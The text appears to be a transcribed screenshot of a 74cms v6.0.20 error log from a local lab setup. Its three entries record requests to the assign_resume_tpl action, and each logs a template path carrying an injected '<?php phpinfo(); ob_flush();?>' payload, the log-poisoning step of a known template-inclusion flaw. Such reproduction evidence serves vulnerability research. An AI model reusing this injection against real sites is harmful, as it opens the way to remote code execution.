 D: > phpstudy_pro > WWW > 74cmsv6.0.20 > upload > data > Runtime > Logs > Home > 21_07_01.log
1 [ 2021-07-01T10:18:34+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
2 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
3 ="info" id="$_GET['id']"/>.html
4
5 [ 2021-07-01T10:19:03+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
6 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
7 ="info" id="$_GET['id']"/>.html
8
9 [ 2021-07-01T10:19:24+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
10 ERR: 模板不存在:./Application/Home/View/default/<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
11 ="info" id="$_GET['id']"/>.html
12
13